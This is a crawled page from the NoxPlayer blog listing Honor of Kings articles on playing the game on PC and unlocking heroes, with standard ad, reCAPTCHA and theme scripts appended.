	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/honor-of-kings-guide-map/" rel="bookmark"><time class="entry-date published" datetime="2023-03-20T11:20:30+00:00">3月 20, 2023</time><time class="updated" datetime="2023-03-20T11:21:57+00:00">3月 20, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/yilei/">He, Yilei</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/other-games/" rel="category tag">Others</a>, <a href="https://www.bignox.com/blog/category/tutorial/" rel="category tag">Tutorial</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/honor-of-kings/" rel="tag">honor of kings</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-apk/" rel="tag">Honor of Kings apk</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-characters/" rel="tag">honor of kings characters</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-download/" rel="tag">honor of kings download</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-download-pc/" rel="tag">honor of kings download pc</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-emulator/" rel="tag">Honor of Kings emulator</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-english/" rel="tag">honor of kings english</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-for-pc/" rel="tag">Honor of Kings for PC</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-global/" rel="tag">honor of kings global</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-guide/" rel="tag">Honor of Kings guide</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-noxplayer/" rel="tag">Honor of Kings noxplayer</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-release/" rel="tag">Honor of Kings release</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-9565" class="post-9565 post type-post status-publish format-standard has-post-thumbnail hentry category-faq tag-honor-of-kings tag-honor-of-kings-characters tag-honor-of-kings-download tag-honor-of-kings-download-pc tag-honor-of-kings-emulator tag-honor-of-kings-global tag-honor-of-kings-google-play tag-honor-of-kings-heros tag-honor-of-kings-world">
									<a href="https://www.bignox.com/blog/honor-of-kings-global/"><img width="128" height="128" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2023/03/honor-of-kings.png" class="alignright wp-post-image" alt="" loading="lazy" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.bignox.com/blog/honor-of-kings-global/" rel="bookmark">Honor Of Kings Global Release | Guide for how to unlock heroes(characters) for free</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>As Honor of Kings, the most-awaited game <a href="https://www.bignox.com/blog/honor-of-kings-global/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/honor-of-kings-global/" rel="bookmark"><time class="entry-date published" datetime="2023-03-15T13:00:53+00:00">3月 15, 2023</time><time class="updated" datetime="2023-03-15T13:06:28+00:00">3月 15, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/yilei/">He, Yilei</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/faq/" rel="category tag">FAQ</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/honor-of-kings/" rel="tag">honor of kings</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-characters/" rel="tag">honor of kings characters</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-download/" rel="tag">honor of kings download</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-download-pc/" rel="tag">honor of kings download pc</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-emulator/" rel="tag">Honor of Kings emulator</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-global/" rel="tag">honor of kings global</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-google-play/" rel="tag">Honor of Kings google play</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-heros/" rel="tag">honor of kings heros</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-world/" rel="tag">honor of kings world</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-9089" class="post-9089 post type-post status-publish format-standard has-post-thumbnail hentry category-faq tag-burberry-honor-of-kings tag-downloadhonor-of-kings tag-honor-of-kings tag-honor-of-kings-apk tag-honor-of-kings-beta tag-honor-of-kings-characters tag-honor-of-kings-download tag-honor-of-kings-download-pc tag-honor-of-kings-english tag-honor-of-kings-for-pc tag-honor-of-kings-game tag-honor-of-kings-gameplay tag-honor-of-kings-google-play tag-honor-of-kings-guide tag-honor-of-kings-level-infinite tag-honor-of-kings-movie tag-honor-of-kings-official-website tag-honor-of-kings-on-pc tag-honor-of-kings-pc tag-honor-of-kings-pc-version tag-honor-of-kings-taptap tag-honor-of-kings-vs-mobile-legends tag-honor-of-kings-world tag-honor-of-kings-world-release-date tag-honors-of-kings tag-play-honor-of-kings-on-pc">
									<a href="https://www.bignox.com/blog/how-to-play-honor-of-kings-on-pc-with-noxplayer/"><img width="150" height="150" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/07/unnamed.png?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_150" class="alignright wp-post-image" alt="" loading="lazy" srcset="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/07/unnamed.png?x-oss-process=image%2Fquality,q_50%2Fresize,m_fill,w_150,h_150 150w, https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/07/unnamed.png 240w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.bignox.com/blog/how-to-play-honor-of-kings-on-pc-with-noxplayer/" rel="bookmark">How to Play Honor of Kings on PC with NoxPlayer?</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>News: The Closed Alpha Test of Honor of  <a href="https://www.bignox.com/blog/how-to-play-honor-of-kings-on-pc-with-noxplayer/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/how-to-play-honor-of-kings-on-pc-with-noxplayer/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-25T08:44:09+00:00">7月 25, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/xinyuan/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/faq/" rel="category tag">FAQ</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/burberry-honor-of-kings/" rel="tag">burberry honor of kings</a>, <a href="https://www.bignox.com/blog/tag/downloadhonor-of-kings/" rel="tag">downloadHonor of Kings</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings/" rel="tag">honor of kings</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-apk/" rel="tag">Honor of Kings apk</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-beta/" rel="tag">honor of kings beta</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-characters/" rel="tag">honor of kings characters</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-download/" rel="tag">honor of kings download</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-download-pc/" rel="tag">honor of kings download pc</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-english/" rel="tag">honor of kings english</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-for-pc/" rel="tag">Honor of Kings for PC</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-game/" rel="tag">Honor of Kings game</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-gameplay/" rel="tag">honor of kings gameplay</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-google-play/" rel="tag">Honor of Kings google play</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-guide/" rel="tag">Honor of Kings guide</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-level-infinite/" rel="tag">Honor of kings level infinite</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-movie/" rel="tag">honor of kings movie</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-official-website/" rel="tag">honor of kings official website</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-on-pc/" rel="tag">Honor of Kings on PC</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-pc/" rel="tag">Honor of Kings pc</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-pc-version/" rel="tag">Honor of Kings pc version</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-taptap/" rel="tag">Honor of Kings taptap</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-vs-mobile-legends/" rel="tag">honor of kings vs mobile legends</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-world/" rel="tag">honor of kings world</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-world-release-date/" rel="tag">honor of kings world release date</a>, <a href="https://www.bignox.com/blog/tag/honors-of-kings/" rel="tag">honors of kings</a>, <a href="https://www.bignox.com/blog/tag/play-honor-of-kings-on-pc/" rel="tag">play Honor of Kings on pc</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
		

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="text-3" class="widget widget_text"><h2 class="widget-title">NoxPlayer Download</h2>			<div class="textwidget"><div style="text-align: center"><img width="70" height="70" “align=center” src="https://www.bignox.com/blog/wp-content/uploads/2016/12/cropped-nox_60.jpg" class="custom-logo" alt="" itemprop="Nox Emulator"/></div>
<div style="text-align:center;">
<strong>Free NoxPlayer</strong>
</div>
<div style="text-align: center;">The Best Android Emulator on Windows 10/8/7/Vista/XP and Mac Sierra 10.12/10.11...
<div style="width: 150px; height: 25px;color:white; background: rgb(85, 172, 238); text-align: center;"><a style='color:white' href="https://www.bignox.com/download/fullPackage" title="Download Nox Software">Win Download</a></div><div style="margin:-25px 0px 0px 160px; width: 150px; height: 25px; background:  rgb(227, 112, 45); text-align: center;"><a style='color:white' href="https://www.bignox.com/en/download/fullPackage/mac_fullzip" title="Mac NoxPlayer">Mac Download</a></div></div>
		</aside><aside id="block-2" class="widget widget_block"><head>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script
    async
    src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"
  ></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-1",
          [336, 280],
          "div-gpt-ad-1712564105414-0"
        )
        .addService(window.googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564105414-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564105414-0");
      });
    </script>
  </div>
</body></aside><aside id="block-3" class="widget widget_block"><head>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-2",
          [336, 280],
          "div-gpt-ad-1712564205325-0"
        )
        .addService(googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564205325-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564205325-0");
      });
    </script>
  </div>
</body></aside><aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget-title">Join NoxPlayer Community</h2><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list" data-a2a-url="https://www.bignox.com/blog/feed/" data-a2a-title="NoxPlayer" style=""><a class="a2a_button_facebook" href="https://www.facebook.com/noxappplayer" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/NoxAppPlayer" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_google_plus" href="https://plus.google.com/u/0/114407690132149615717" title="Google+" rel="noopener" target="_blank"></a><a class="a2a_button_feed" href="https://www.bignox.com/blog/feed/" title="RSS Feed" rel="noopener" target="_blank"></a></div></aside><aside id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form></aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © 2022 NoxPlayer. All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
<!--			    		-->			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:10px;top:100px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fhonor-of-kings-characters%2F&amp;linkname=honor%20of%20kings%20characters" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fhonor-of-kings-characters%2F&amp;linkname=honor%20of%20kings%20characters" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fhonor-of-kings-characters%2F&amp;linkname=honor%20of%20kings%20characters" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fhonor-of-kings-characters%2F&amp;linkname=honor%20of%20kings%20characters" title="Tumblr" rel="nofollow noopener" target="_blank"></a></div><script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/skip-link-focus-fix.min.js?ver=20130115' id='mediclean-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/custom.min.js?ver=1.1.2' id='mediclean-custom-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.admin.js?ver=0.1' id='addtoany-widget-init-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HfS4ali7gld8jR6Wv44btg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768774525958');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWvGnVnokEI_L8pFN8w8FJetZOwEwQ_mTyCiXTZ7iXbKU4VIuIoleKVFFq9JBTqPahw5ExwJVq5ZATdTKXe5YgvQOc3euGh6g3d4xqGwWGyNd4961KUUDAPcPt_74wHnP1iNH_ZtxNlpCGulPaxYRvBoOHrGRp4KLET2efONxKQ3wK4OgNkcnJroWjA/_/adscripts1.-ad-472x365./adengage-/adsummos./adlogix.
body_size: -1290
content:
window['6a22c700-009e-454a-98d9-781875cdb9ae'] = true;